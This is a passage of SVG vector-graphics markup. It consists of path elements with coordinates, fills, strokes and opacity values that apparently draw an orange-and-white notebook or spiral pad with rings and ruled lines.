<path opacity="0.8" d="M112.405 33.4224C112.509 33.42 112.613 33.4437 112.709 33.4923C112.803 33.5599 112.884 33.6471 112.948 33.7493C113.013 33.8527 113.058 33.9693 113.081 34.0924L117.775 69.7604C117.783 69.8757 117.762 69.9909 117.714 70.0937C117.667 70.1966 117.595 70.2827 117.507 70.3435L81.6997 92.703C81.6041 92.7544 81.4992 92.7809 81.3932 92.7809C81.2886 92.7809 81.1851 92.7551 81.0904 92.705C80.9985 92.6353 80.9195 92.5465 80.858 92.4435C80.7955 92.3387 80.7525 92.2213 80.7316 92.098L76.0379 56.4356C76.0294 56.3202 76.0503 56.2049 76.0978 56.102C76.1455 55.999 76.2177 55.9132 76.3059 55.8529L112.098 33.51C112.098 33.5098 112.098 33.5095 112.099 33.5093C112.193 33.4545 112.298 33.425 112.405 33.4224Z" fill="white" stroke="black" stroke-width="0.2"/>
<path d="M81.4241 92.5466L81.4246 92.5466L81.4232 92.536L76.7292 56.8711C76.7186 56.7518 76.7393 56.6318 76.7886 56.5253C76.838 56.4185 76.9137 56.3301 77.006 56.2693C77.0063 56.2691 77.0066 56.2689 77.0069 56.2687L112.804 33.9379L112.805 33.9388L112.815 33.9298C112.84 33.9093 112.868 33.8972 112.897 33.8939C112.926 33.8906 112.956 33.896 112.983 33.9102C113.01 33.9243 113.035 33.947 113.052 33.9767C113.07 34.0063 113.079 34.0414 113.08 34.0777L113.079 34.0778L113.081 34.0895L117.775 69.7601C117.783 69.8754 117.761 69.9906 117.714 70.0934C117.666 70.1964 117.594 70.2824 117.506 70.3432L81.6999 92.6909L81.6995 92.6903L81.6905 92.6975C81.6656 92.7174 81.6369 92.7289 81.6077 92.7318C81.5785 92.7346 81.5488 92.7289 81.5217 92.7145C81.4944 92.7001 81.4703 92.6773 81.4527 92.6477C81.435 92.618 81.4249 92.583 81.4241 92.5466Z" fill="#B75400" stroke="black" stroke-width="0.2"/>
<path opacity="0.95" d="M81.4241 92.5466L81.4246 92.5466L81.4232 92.536L76.7292 56.8711C76.7186 56.7518 76.7393 56.6318 76.7886 56.5253C76.838 56.4185 76.9137 56.3301 77.006 56.2693C77.0063 56.2691 77.0066 56.2689 77.0069 56.2687L112.804 33.9379L112.805 33.9388L112.815 33.9298C112.84 33.9093 112.868 33.8972 112.897 33.8939C112.926 33.8906 112.956 33.896 112.983 33.9102C113.01 33.9243 113.035 33.947 113.052 33.9767C113.07 34.0063 113.079 34.0414 113.08 34.0777L113.079 34.0778L113.081 34.0895L117.775 69.7601C117.783 69.8754 117.761 69.9906 117.714 70.0934C117.666 70.1964 117.594 70.2824 117.506 70.3432L81.6999 92.6909L81.6995 92.6903L81.6905 92.6975C81.6656 92.7174 81.6369 92.7289 81.6077 92.7318C81.5785 92.7346 81.5488 92.7289 81.5217 92.7145C81.4944 92.7001 81.4703 92.6773 81.4527 92.6477C81.435 92.618 81.4249 92.583 81.4241 92.5466Z" fill="white" stroke="black" stroke-width="0.2"/>
<path d="M78.8853 79.5241L79.1291 81.3933L75.0141 83.9608C74.9273 83.9465 74.8386 83.9492 74.7525 83.9688L70.3385 84.8871L78.8853 79.5241Z" fill="#B75400" stroke="black" stroke-width="0.2"/>
<path opacity="0.5" d="M78.8853 79.5241L79.1291 81.3933L75.0141 83.9608C74.9273 83.9465 74.8386 83.9492 74.7525 83.9688L70.3385 84.8871L78.8853 79.5241Z" fill="white" stroke="black" stroke-width="0.2"/>
<path opacity="0.2" d="M78.8853 79.5241L79.1291 81.3933L75.0141 83.9608C74.9273 83.9465 74.8386 83.9492 74.7525 83.9688L70.3385 84.8871L78.8853 79.5241Z" fill="black" stroke="black" stroke-width="0.2"/>
<path d="M75.524 84.2571C75.4549 84.1649 75.3691 84.0891 75.2721 84.0342L79.1581 81.6113L80.454 91.4415L75.5264 84.2605L75.5265 84.2604L75.524 84.2571Z" fill="#B75400" stroke="black" stroke-width="0.2"/>
<path opacity="0.6" d="M75.524 84.2571C75.4549 84.1649 75.3691 84.0891 75.2721 84.0342L79.1581 81.6113L80.454 91.4415L75.5264 84.2605L75.5265 84.2604L75.524 84.2571Z" fill="white" stroke="black" stroke-width="0.2"/>
<path opacity="0.1" d="M75.524 84.2571C75.4549 84.1649 75.3691 84.0891 75.2721 84.0342L79.1581 81.6113L80.454 91.4415L75.5264 84.2605L75.5265 84.2604L75.524 84.2571Z" fill="black" stroke="black" stroke-width="0.2"/>
<path d="M75.5218 85.1148L75.5219 85.1147L75.5183 85.1102C75.4249 84.9943 75.3071 84.9031 75.1739 84.8447C75.0406 84.7863 74.8961 84.7625 74.7522 84.7756L74.7522 84.7754L74.7458 84.7764L70.0722 85.5069C69.8321 85.5344 69.5894 85.4874 69.3723 85.3706C69.3334 85.3461 69.3127 85.325 69.3031 85.3109C69.3005 85.307 69.299 85.3041 69.2982 85.3022C69.3003 85.2997 69.3046 85.2955 69.3129 85.2902C69.3315 85.278 69.3639 85.2642 69.4141 85.254L69.4145 85.2539L74.782 84.1345C74.8875 84.119 74.9951 84.1328 75.0947 84.1751C75.1946 84.2175 75.2837 84.2873 75.353 84.3787L81.0282 92.6409C80.8406 92.4992 80.6723 92.329 80.5286 92.1352L75.5218 85.1148Z" fill="#B75400" stroke="black" stroke-width="0.2"/>
<path opacity="0.8" d="M75.5218 85.1148L75.5219 85.1147L75.5183 85.1102C75.4249 84.9943 75.3071 84.9031 75.1739 84.8447C75.0406 84.7863 74.8961 84.7625 74.7522 84.7756L74.7522 84.7754L74.7458 84.7764L70.0722 85.5069C69.8321 85.5344 69.5894 85.4874 69.3723 85.3706C69.3334 85.3461 69.3127 85.325 69.3031 85.3109C69.3005 85.307 69.299 85.3041 69.2982 85.3022C69.3003 85.2997 69.3046 85.2955 69.3129 85.2902C69.3315 85.278 69.3639 85.2642 69.4141 85.254L69.4145 85.2539L74.782 84.1345C74.8875 84.119 74.9951 84.1328 75.0947 84.1751C75.1946 84.2175 75.2837 84.2873 75.353 84.3787L81.0282 92.6409C80.8406 92.4992 80.6723 92.329 80.5286 92.1352L75.5218 85.1148Z" fill="white" stroke="black" stroke-width="0.2"/>
<path d="M112.173 33.2472C112.187 33.2757 112.199 33.3056 112.208 33.3363L112.223 33.5006C112.227 33.5399 112.227 33.5795 112.224 33.6189L111.382 37.6317L74.937 60.3818L74.3607 60.0221L75.1939 56.0329C75.2628 55.7789 75.4116 55.561 75.6124 55.4159L111.409 33.0636C111.505 33.0123 111.61 32.9857 111.716 32.9857C111.821 32.9857 111.924 33.0117 112.019 33.062C112.083 33.109 112.136 33.1723 112.173 33.2472Z" fill="#B75400" stroke="black" stroke-width="0.2"/>
<path opacity="0.6" d="M112.099 33.5095C112.099 33.5094 112.099 33.5092 112.099 33.509C112.142 33.4835 112.174 33.4732 112.195 33.4707C112.205 33.4695 112.211 33.4703 112.214 33.471C112.217 33.4717 112.218 33.4725 112.219 33.4728L112.219 33.4728C112.219 33.473 112.226 33.4788 112.231 33.5031C112.235 33.5282 112.235 33.5667 112.225 33.6204L111.385 37.6384L75.0857 60.2975L75.8854 56.4691C75.9536 56.2141 76.1037 55.9957 76.3065 55.8526L112.099 33.5095Z" fill="black" stroke="black" stroke-width="0.2"/>
<path opacity="0.5" d="M75.3077 55.7543L75.8274 56.0838C75.7653 56.1883 75.7192 56.303 75.6909 56.4233L75.6909 56.4233L75.6904 56.4257L74.8688 60.3449L74.3606 60.0227L75.1941 56.032C75.2188 55.9333 75.2572 55.8397 75.3077 55.7543Z" fill="black" stroke="black" stroke-width="0.2"/>
<path opacity="0.2" d="M112.169 33.2619C112.17 33.2639 112.171 33.2659 112.172 33.268C112.111 33.2756 112.05 33.3025 111.994 33.3392C111.993 33.3393 111.993 33.3395 111.993 33.3397L76.1985 55.6843L76.1984 55.6842L76.1962 55.6857C76.1007 55.749 76.0155 55.8279 75.9435 55.919L75.4259 55.596C75.4812 55.5292 75.5447 55.471 75.6145 55.4231L111.409 33.0871C111.505 33.0357 111.61 33.0092 111.716 33.0092C111.821 33.0092 111.924 33.0352 112.019 33.0855C112.08 33.1306 112.132 33.1907 112.169 33.2619Z" fill="black" stroke="black" stroke-width="0.2"/>
<path d="M113.11 34.4309L113.11 34.4313L113.736 39.1383L77.3066 61.8767L76.7109 61.502L76.0412 56.4407C76.0298 56.3286 76.0487 56.2156 76.0952 56.1155L76.0045 56.0734L76.097 56.1112C76.1413 56.0029 76.2146 55.9132 76.3057 55.853C76.306 55.8528 76.3063 55.8526 76.3067 55.8524L112.11 33.5267C112.111 33.5264 112.111 33.5262 112.112 33.5259C112.206 33.4712 112.311 33.4416 112.417 33.439C112.522 33.4366 112.625 33.4601 112.72 33.5083C112.888 33.6359 113.01 33.824 113.065 34.0411V34.0797H113.064L113.066 34.0926L113.11 34.4309Z" fill="#B75400" stroke="black" stroke-width="0.2"/>
<path opacity="0.4" d="M77.3956 61.9371L77.3023 61.9953L77.288 61.8864L77.3812 61.8282L77.3956 61.9371ZM76.7289 56.8715C76.7288 56.8712 76.7288 56.8709 76.7288 56.8706L76.7286 56.8696L76.6295 56.8826L76.7289 56.8715ZM113.787 39.1047L113.732 39.139L113.741 39.203L113.84 39.1896L113.787 39.1047ZM113.048 34.016V34.0267C113.05 34.0303 113.051 34.034 113.052 34.0377L113.135 34.016L113.148 34.0126H113.048V34.016ZM76.9891 56.284L76.9913 56.2826C76.9919 56.2822 76.9926 56.2817 76.9932 56.2813L76.9362 56.1991L76.9891 56.284Z" stroke="black" stroke-width="0.2"/>
<path opacity="0.5" d="M76.5306 56.8932L76.5306 56.8932L76.531 56.896L77.176 61.7976L76.7074 61.5028L76.0378 56.4415C76.0304 56.3683 76.0358 56.2947 76.0535 56.2245L76.569 56.5448C76.5316 56.6561 76.5184 56.7752 76.5306 56.8932Z" fill="black" stroke="black" stroke-width="0.2"/>
<path opacity="0.3" d="M112.708 33.496C112.784 33.5515 112.85 33.6198 112.905 33.6978C112.883 33.6974 112.862 33.6991 112.84 33.7029C112.781 33.7131 112.727 33.7384 112.68 33.7759L76.8838 56.1044L76.8838 56.1043L76.8811 56.1061C76.7876 56.1687 76.7096 56.2526 76.6519 56.3507L76.1306 56.0268C76.1743 55.952 76.2331 55.8893 76.3022 55.8437C76.3025 55.8435 76.3028 55.8433 76.3032 55.8431L112.098 33.514C112.098 33.5137 112.098 33.5134 112.099 33.5132C112.194 33.4585 112.298 33.4289 112.405 33.4263C112.509 33.4239 112.613 33.4476 112.708 33.496Z" fill="black" stroke="black" stroke-width="0.2"/>
<g opacity="0.2">
<path opacity="0.2" d="M80.0133 56.9167L80.0133 56.9167L80.0133 56.9162C79.9991 56.6908 80.0421 56.4657 80.1373 56.2655C80.2322 56.0658 80.3751 55.8988 80.5497 55.7818C80.7204 55.6764 80.8677 55.6695 80.9722 55.7175C81.0758 55.7651 81.1639 55.8791 81.1909 56.073C81.2045 56.2975 81.1612 56.5216 81.066 56.7208C80.9703 56.9211 80.8261 57.0881 80.6501 57.2046L80.6436 57.2089L80.6379 57.2141C80.5835 57.2637 80.5184 57.2952 80.4499 57.3063C80.3815 57.3174 80.3114 57.3078 80.2472 57.2781C80.1829 57.2485 80.1263 57.1995 80.0846 57.1357C80.0429 57.0719 80.018 56.9961 80.0133 56.9167Z" fill="black" stroke="black" stroke-width="0.2"/>
<path opacity="0.2" d="M85.0594 54.2561C84.9554 54.2084 84.8675 54.0944 84.8419 53.9008C84.8276 53.6761 84.8707 53.4517 84.966 53.2522C85.0616 53.0521 85.2058 52.8854 85.3818 52.7696C85.5507 52.6627 85.6981 52.6557 85.8026 52.7037C85.9064 52.7514 85.9943 52.8655 86.0198 53.0574C86.0339 53.2822 85.9912 53.5068 85.8964 53.7067C85.8015 53.907 85.6583 54.0745 85.4831 54.1918C85.3126 54.2971 85.1644 54.3042 85.0594 54.2561Z" fill="black" stroke="black" stroke-width="0.2"/>
<path opacity="0.2" d="M89.6647 50.8894C89.6504 50.665 89.6932 50.4409 89.7879 50.2415C89.8829 50.0417 90.0261 49.8749 90.2012 49.7584C90.3719 49.653 90.5193 49.646 90.6238 49.694C90.7273 49.7416 90.8153 49.8555 90.8425 50.0491C90.8538 50.2734 90.8094 50.4966 90.7143 50.6956C90.619 50.8951 90.4764 51.0624 90.3023 51.1807C90.1336 51.2857 89.9863 51.2927 89.8819 51.2447C89.7782 51.1971 89.6903 51.0831 89.6647 50.8894Z" fill="black" stroke="black" stroke-width="0.2"/>
<path opacity="0.2" d="M99.5303 45.2223C99.4267 45.1746 99.3387 45.0606 99.3131 44.867C99.2989 44.6426 99.3416 44.4185 99.4364 44.219C99.5313 44.0192 99.6746 43.8524 99.8497 43.7359C100.02 43.6305 100.168 43.6236 100.272 43.6716C100.376 43.7192 100.464 43.8332 100.491 44.027C100.504 44.2515 100.461 44.4755 100.366 44.6747C100.27 44.8745 100.126 45.0413 99.9512 45.158C99.7823 45.2633 99.6349 45.2703 99.5303 45.2223Z" fill="black" stroke="black" stroke-width="0.2"/>
<path opacity="0.2" d="M104.142 41.8516C104.128 41.6271 104.171 41.403 104.266 41.2037C104.362 41.0038 104.506 40.8371 104.682 40.7213C104.851 40.6159 104.998 40.6089 105.103 40.6569C105.207 40.7046 105.295 40.8186 105.32 41.0122C105.334 41.2366 105.292 41.4607 105.197 41.6601C105.102 41.8603 104.958 42.0273 104.783 42.1438C104.612 42.2539 104.466 42.2603 104.363 42.2118C104.259 42.1631 104.171 42.0464 104.142 41.8516Z" fill="black" stroke="black" stroke-width="0.2"/>
<path opacity="0.2" d="M109.182 39.1959C109.078 39.1483 108.99 39.0343 108.965 38.8407C108.951 38.6164 108.994 38.3925 109.089 38.1932C109.184 37.9935 109.327 37.8266 109.501 37.7095C109.672 37.6041 109.819 37.5972 109.924 37.6452C110.027 37.6928 110.116 37.8068 110.143 38.0007C110.156 38.2253 110.113 38.4493 110.018 38.6486C109.922 38.8484 109.778 39.0152 109.603 39.1316C109.434 39.2369 109.286 39.2439 109.182 39.1959Z" fill="black" stroke="black" stroke-width="0.2"/>
</g>
<path d="M80.7985 55.3589C80.8021 55.4328 80.8022 55.5069 80.7988 55.5808C80.8 55.5955 80.7999 55.6102 80.7984 55.6249C80.7923 55.7635 80.7584 55.8993 80.6989 56.023C80.6388 56.1477 80.5538 56.2574 80.4495 56.3438L80.4428 56.3494L80.4353 56.3537C80.322 56.4184 80.1949 56.4497 80.067 56.4448C80.0148 56.5969 79.9948 56.7604 80.0091 56.9229L80.0114 56.9349H80.0977H80.099V56.935C80.2932 56.9375 80.4849 56.8835 80.6542 56.7781C80.9161 56.607 81.1081 56.3308 81.1866 56.0065L81.1876 56.0024L81.1877 56.0024C81.2082 55.9312 81.2251 55.859 81.2386 55.7859C81.2627 55.644 81.2748 55.5001 81.2746 55.3558C81.2348 54.5404 80.9785 53.7553 80.5372 53.0944L80.5352 53.0914L80.5352 53.0914C80.4095 52.8876 80.2674 52.6964 80.1106 52.5199L80.1095 52.5186L80.1095 52.5186C79.9079 52.2838 79.6762 52.0818 79.4217 51.919C78.8735 51.5805 78.3729 51.547 77.9878 51.7855C77.7772 51.9377 77.6073 52.149 77.4968 52.398C77.3858 52.648 77.3391 52.9263 77.362 53.2032L77.3626 53.2103L77.3623 53.2103C77.3653 53.4859 77.3991 53.7598 77.4628 54.0263L77.8571 53.7797C77.8198 53.595 77.7999 53.4067 77.7977 53.2177M80.7985 55.3589C80.7985 55.3591 80.7985 55.3592 80.7985 55.3594L80.6986 55.3634L80.7985 55.3585C80.7985 55.3587 80.7985 55.3588 80.7985 55.3589ZM80.7985 55.3589C80.7686 54.6271 80.5388 53.9205 80.1372 53.3286M80.1372 53.3286C79.9992 53.1172 79.8423 52.9208 79.6687 52.7424L79.6687 52.7424L79.6682 52.742C79.5242 52.5958 79.3655 52.4672 79.1951 52.3585M80.1372 53.3286C80.1373 53.3289 80.1375 53.3291 80.1377 53.3294L80.0539 53.384L80.1366 53.3278C80.1368 53.3281 80.137 53.3283 80.1372 53.3286ZM79.1951 52.3585C79.0557 52.2481 78.8924 52.1765 78.7197 52.151C78.5451 52.1253 78.3675 52.1476 78.2036 52.2156L78.1892 52.2216L78.1774 52.2316C78.0391 52.3483 77.932 52.5013 77.8658 52.6749C77.8003 52.8468 77.7769 53.0337 77.7977 53.2177M79.1951 52.3585C79.1966 52.3596 79.198 52.3607 79.1994 52.3619L79.1369 52.44L79.1906 52.3556C79.1921 52.3565 79.1936 52.3575 79.1951 52.3585ZM77.7977 53.2177C77.7977 53.216 77.7977 53.2142 77.7977 53.2124L77.8976 53.2114L77.7983 53.2231C77.7981 53.2213 77.7979 53.2195 77.7977 53.2177Z" fill="#666666" stroke="black" stroke-width="0.2"/>
<path d="M86.0665 52.7708L86.0666 52.7708C86.0909 52.6288 86.103 52.4846 86.1027 52.3401C86.0643 51.5245 85.8079 50.7391 85.3654 50.0789L85.3638 50.0765L85.3638 50.0764C85.2363 49.8734 85.0939 49.6819 84.9382 49.5037L84.9376 49.503L84.9376 49.503C84.736 49.2681 84.5042 49.0662 84.2497 48.9033C83.7049 48.565 83.2012 48.5313 82.816 48.7698C82.6059 48.9224 82.4367 49.1338 82.3267 49.3827C82.2163 49.6328 82.1701 49.9108 82.1932 50.1875L82.1939 50.1951L82.1936 50.1951C82.1956 50.4703 82.2284 50.7441 82.2912 51.0105L82.6853 50.764C82.6479 50.5794 82.628 50.3911 82.6258 50.202C82.6053 50.0185 82.6288 49.8322 82.6943 49.6608C82.7605 49.4878 82.8675 49.3355 83.0056 49.2192L83.0173 49.2094L83.0314 49.2035C83.195 49.135 83.3725 49.112 83.547 49.1371C83.7197 49.1619 83.8832 49.2328 84.0229 49.3426C84.1941 49.4506 84.353 49.5796 84.4967 49.7267L84.497 49.7271C85.1633 50.4166 85.5655 51.3493 85.6265 52.3413C85.6265 52.3414 85.6265 52.3415 85.6265 52.3417L85.5267 52.3478C85.5319 52.4221 85.5319 52.4968 85.5267 52.5711L86.0665 52.7708ZM86.0665 52.7708L86.0662 52.7732C86.0553 52.8479 86.0394 52.9216 86.0189 52.9938L86.0188 52.9937L86.0181 52.9965C85.9363 53.3186 85.7436 53.5923 85.4824 53.7624C85.3131 53.8679 85.1213 53.9218 84.9271 53.9193L84.9271 53.9193H84.9258H84.8415C84.8412 53.917 84.841 53.9147 84.8408 53.9124L84.8408 53.9124L84.8406 53.9108C84.8236 53.7474 84.8425 53.5824 84.895 53.4292C85.023 53.4341 85.1501 53.4028 85.2634 53.3381L85.2705 53.334L85.2768 53.3288C85.3823 53.2431 85.4681 53.1334 85.5284 53.0082C85.5881 52.8843 85.6215 52.7481 85.6265 52.6092C85.6279 52.596 85.6281 52.5826 85.6271 52.5693L86.0665 52.7708Z" fill="#666666" stroke="black" stroke-width="0.2"/>
<path d="M87.1089 48.0058C87.045 47.7396 87.0109 47.4658 87.0077 47.1904C87.0078 46.5033 87.2386 46.0091 87.6272 45.7668C88.0132 45.5262 88.5181 45.5563 89.0638 45.8984C89.3189 46.061 89.5518 46.2619 89.7554 46.4954L89.7554 46.4955C89.9112 46.6737 90.0535 46.8653 90.1811 47.0683L90.181 47.0683L90.1827 47.0707C90.6246 47.7302 90.8819 48.514 90.9231 49.3285C90.9228 49.4744 90.9117 49.6199 90.8899 49.7638C90.8777 49.8374 90.8609 49.9099 90.8397 49.981L90.8395 49.9809L90.8382 49.9862C90.7606 50.3092 90.5683 50.5835 90.3061 50.7507C90.1368 50.8574 89.9448 50.9126 89.7501 50.9112L89.7501 50.9107L89.7403 50.9116C89.7154 50.9138 89.6904 50.915 89.6654 50.9149C89.665 50.9114 89.6647 50.9078 89.6643 50.9043L89.6644 50.9043L89.6642 50.9027C89.6472 50.7396 89.6659 50.5749 89.7182 50.422C89.8462 50.4282 89.9734 50.396 90.0856 50.3289L90.0861 50.3297L90.0971 50.3208C90.2028 50.2352 90.2888 50.1255 90.3491 50.0002C90.4088 49.8764 90.4421 49.7403 90.4469 49.6015C90.4485 49.588 90.4487 49.5743 90.4475 49.5607C90.4524 49.4852 90.4522 49.4094 90.447 49.334C90.4154 48.604 90.1857 47.8995 89.7858 47.3084C89.6486 47.0962 89.4915 46.8996 89.3169 46.7218C89.3169 46.7218 89.317 46.7218 89.317 46.7218L89.2455 46.7917L89.3169 46.7217M87.1089 48.0058L89.3169 46.7217M87.1089 48.0058L87.5056 47.7591C87.4683 47.5745 87.4484 47.3863 87.4462 47.1974C87.4251 47.0133 87.4483 46.8263 87.5139 46.6543C87.5801 46.4805 87.6874 46.3276 87.8261 46.211L87.8377 46.2012L87.8518 46.1954C88.0155 46.1268 88.1929 46.1039 88.3674 46.1289C88.5402 46.1538 88.7039 46.2248 88.8437 46.3347C89.0142 46.4447 89.1728 46.5745 89.3169 46.7217M87.1089 48.0058L89.3169 46.7217" fill="#666666" stroke="black" stroke-width="0.2"/>
<path d="M100.627 43.7638C100.613 43.8426 100.596 43.9205 100.574 43.9973C100.487 44.3427 100.279 44.6383 99.9953 44.8229C99.8106 44.9374 99.6011 44.997 99.3882 44.9955L100.627 43.7638ZM100.627 43.7638L100.529 43.7462C100.529 43.7465 100.529 43.7467 100.529 43.747C100.529 43.7472 100.529 43.7475 100.529 43.7477L100.627 43.7638ZM100.101 43.3059C100.105 43.3823 100.105 43.4588 100.101 43.5352L100.101 43.5412L100.102 43.5442L100.102 43.5563C100.098 43.7029 100.064 43.8471 100 43.9776C99.9369 44.1081 99.8463 44.2218 99.7348 44.3094L99.7287 44.3142L99.722 44.3179C99.6078 44.3821 99.4799 44.4124 99.3516 44.4062C99.3015 44.5573 99.2836 44.7194 99.2998 44.88L100.562 43.3159C100.534 42.5009 100.291 41.7121 99.8611 41.0433L99.8608 41.0428C99.732 40.8398 99.5886 40.6482 99.432 40.4699L99.4311 40.4689L99.4311 40.4688C99.2314 40.2352 99.0006 40.0355 98.7467 39.8761L98.7388 39.8712L98.7391 39.8709C98.5313 39.7122 98.2886 39.6175 98.0366 39.5959C97.7857 39.5745 97.5338 39.6262 97.3069 39.7461C96.92 39.9891 96.6905 40.4825 96.6903 41.168C96.6935 41.4385 96.7264 41.7074 96.7881 41.9691L97.1607 41.7188C97.1242 41.5366 97.1051 41.3508 97.1038 41.1644C97.0833 40.9809 97.1065 40.7946 97.1712 40.6231C97.2367 40.4497 97.3427 40.2966 97.4798 40.1791L97.4918 40.1687L97.5065 40.1626C97.6705 40.0946 97.8481 40.0723 98.0226 40.098C98.1953 40.1235 98.3586 40.195 98.498 40.3054C98.6661 40.4121 98.8226 40.5384 98.9648 40.682L98.9648 40.6821C99.1406 40.8597 99.2988 41.0564 99.4371 41.2689C99.8396 41.8631 100.07 42.5717 100.101 43.3059ZM100.101 43.3059C100.101 43.306 100.101 43.3061 100.101 43.3062L100.002 43.3104L100.101 43.3055C100.101 43.3057 100.101 43.3058 100.101 43.3059ZM99.3178 44.9657C99.311 44.9441 99.3059 44.9219 99.3024 44.8993C99.2788 44.8992 99.2552 44.8981 99.2316 44.8959L99.2223 44.9955L99.3178 44.9657ZM99.9426 44.7379C99.9423 44.7381 99.942 44.7383 99.9417 44.7385C99.9414 44.7387 99.9411 44.7389 99.9408 44.7391L99.9953 44.8229L99.9426 44.7379Z" fill="#666666" stroke="black" stroke-width="0.2"/>
<path d="M104.26 38.2544C104.665 38.846 104.897 39.5541 104.927 40.288C104.927 40.2882 104.927 40.2883 104.927 40.2885L104.828 40.2926C104.831 40.3658 104.831 40.4393 104.828 40.5125L104.26 38.2544ZM104.26 38.2544C104.123 38.0413 103.966 37.8437 103.791 37.6648L103.791 37.6647L103.79 37.6638C103.648 37.5212 103.491 37.395 103.324 37.2876C103.184 37.1777 103.021 37.1067 102.848 37.0819C102.673 37.0568 102.496 37.0798 102.332 37.1483L102.318 37.1541L102.307 37.1637C102.168 37.2799 102.06 37.4329 101.993 37.6068C101.928 37.7791 101.905 37.9664 101.927 38.1507C101.93 38.3349 101.949 38.5184 101.984 38.6986L101.587 38.9489C101.525 38.6858 101.491 38.4154 101.488 38.1434C101.488 37.4558 101.719 36.959 102.11 36.7202C102.5 36.4819 103.003 36.5097 103.544 36.8481C103.806 37.014 104.043 37.2216 104.247 37.4641L104.324 37.3996L104.249 37.4656C104.405 37.6438 104.549 37.8354 104.677 38.0384L104.677 38.0384L104.678 38.0401C105.117 38.7021 105.37 39.4872 105.407 40.3017C105.407 40.447 105.395 40.592 105.371 40.7349C105.355 40.8148 105.34 40.8857 105.32 40.9591L105.32 40.9591L105.319 40.9626C105.24 41.2843 105.048 41.5573 104.787 41.7239C104.613 41.8322 104.416 41.8863 104.217 41.881L104.217 41.8807L104.208 41.8812C104.182 41.8828 104.155 41.8836 104.129 41.8835L104.26 38.2544ZM104.927 40.5457C104.929 40.533 104.929 40.5201 104.928 40.5074L104.126 41.8621C104.109 41.7027 104.127 41.5418 104.177 41.392C104.307 41.3983 104.436 41.3663 104.55 41.2991L104.55 41.2997L104.56 41.2919C104.673 41.2048 104.764 41.0911 104.827 40.9603C104.89 40.8318 104.924 40.69 104.927 40.5457Z" fill="#666666" stroke="black" stroke-width="0.2"/>
<path d="M106.41 35.9377C106.347 35.6743 106.314 35.4035 106.31 35.1312C106.311 34.4457 106.54 33.9523 106.927 33.7094C107.154 33.5896 107.406 33.5377 107.656 33.5586C107.908 33.5796 108.151 33.6734 108.36 33.831L108.359 33.8313L108.366 33.8356C108.619 33.9964 108.848 34.1962 109.048 34.4289L109.048 34.4289L109.049 34.4302C109.207 34.6076 109.351 34.7999 109.477 35.005L109.477 35.005L109.479 35.0084C109.928 35.6733 110.188 36.4661 110.226 37.2896C110.226 37.4352 110.214 37.5806 110.19 37.7238C110.177 37.797 110.161 37.8695 110.142 37.9409L110.142 37.9409L110.141 37.9433C110.061 38.2676 109.868 38.5437 109.606 38.715C109.436 38.8184 109.244 38.8712 109.05 38.8688L109.05 38.8688H109.049H108.966L106.41 35.9377ZM106.41 35.9377L106.808 35.6896C106.772 35.5083 106.753 35.3235 106.752 35.1381C106.73 34.954 106.753 34.7667 106.819 34.5946C106.885 34.4207 106.993 34.2677 107.132 34.1515L107.144 34.1419L107.158 34.1361C107.321 34.0676 107.499 34.0446 107.673 34.0697C107.846 34.0945 108.01 34.1655 108.149 34.2754C108.317 34.3831 108.473 34.5108 108.613 34.6558C108.789 34.8334 108.947 35.0299 109.085 35.2421C109.489 35.834 109.72 36.5417 109.75 37.2749C109.755 37.3499 109.755 37.4251 109.75 37.5001C109.751 37.5109 109.751 37.5217 109.75 37.5324C109.748 37.675 109.716 37.8156 109.657 37.9438C109.597 38.0743 109.509 38.1888 109.4 38.278L109.394 38.2833L109.387 38.2875C109.273 38.3529 109.144 38.3844 109.016 38.379C108.965 38.5292 108.947 38.6903 108.964 38.8501L106.41 35.9377Z" fill="#666666" stroke="black" stroke-width="0.2"/>
<path d="M114.525 45.1649L78.1795 67.8342L77.4103 62.029L113.761 39.3565L114.525 45.1649Z" fill="#9E9E9E" stroke="black" stroke-width="0.2"/>
<path d="M81.5533 69.631L81.5533 69.631L81.551 69.6325C81.4222 69.717 81.3119 69.7252 81.2371 69.6955C81.1656 69.6671 81.1003 69.5933 81.0797 69.4533C81.0736 69.2814 81.1103 69.1112 81.1857 68.9606C81.2616 68.8088 81.3736 68.6832 81.5089 68.5962L84.2496 66.9048L84.2497 66.9048L84.2516 66.9036C84.3822 66.8188 84.4934 66.8106 84.5682 66.8403C84.6394 66.8686 84.7041 66.9421 84.7233 67.0821C84.7298 67.2542 84.6932 67.4247 84.6178 67.5755C84.5418 67.7273 84.4297 67.8529 84.2941 67.9396L81.5533 69.631Z" fill="#B75400" stroke="black" stroke-width="0.2"/>
<path d="M86.1789 66.7453L86.1789 66.7453L86.177 66.7465C86.0463 66.8313 85.9351 66.8395 85.8603 66.8098C85.7891 66.7815 85.7245 66.708 85.7052 66.568C85.6987 66.3956 85.7356 66.2248 85.8115 66.074C85.888 65.922 86.001 65.7967 86.1373 65.7106L88.8783 64.0191C89.0189 63.9325 89.1302 63.9252 89.2022 63.9544C89.2703 63.9819 89.3325 64.0541 89.352 64.1964C89.3585 64.3688 89.3216 64.5396 89.2457 64.6904C89.1692 64.8423 89.0562 64.9677 88.92 65.0537L86.1789 66.7453Z" fill="#B75400" stroke="black" stroke-width="0.2"/>
<path d="M90.8045 63.8595L90.8045 63.8595L90.8026 63.8607C90.6719 63.9455 90.5607 63.9538 90.4859 63.924C90.4147 63.8957 90.35 63.8222 90.3308 63.6821C90.324 63.51 90.3604 63.3394 90.4359 63.1886C90.5118 63.0367 90.6242 62.9112 90.7599 62.8248L93.5008 61.1333L93.5008 61.1334L93.5027 61.1321C93.6334 61.0474 93.7446 61.0391 93.8193 61.0688C93.8906 61.0972 93.9553 61.1707 93.9745 61.3108C93.9816 61.483 93.9453 61.6537 93.8698 61.8046C93.7938 61.9565 93.6813 62.0819 93.5454 62.168L90.8045 63.8595Z" fill="#B75400" stroke="black" stroke-width="0.2"/>
<path d="M95.4263 60.9734L95.4263 60.9734L95.4249 60.9744C95.2942 61.0591 95.183 61.0674 95.1082 61.0377C95.037 61.0094 94.9724 60.936 94.9531 60.796C94.9472 60.6227 94.9852 60.4513 95.0627 60.3005C95.1408 60.1483 95.2557 60.0235 95.3938 59.939L95.3938 59.939L95.3948 59.9384L98.1237 58.2263L98.1237 58.2263L98.1243 58.2259C98.2549 58.1427 98.3662 58.1349 98.4414 58.165C98.5129 58.1937 98.5776 58.2674 98.5968 58.4075C98.6037 58.5791 98.5673 58.7492 98.4919 58.8995C98.4158 59.0509 98.3034 59.1758 98.1676 59.2615C98.1676 59.2615 98.1675 59.2615 98.1675 59.2616L95.4263 60.9734Z" fill="#B75400" stroke="black" stroke-width="0.2"/>
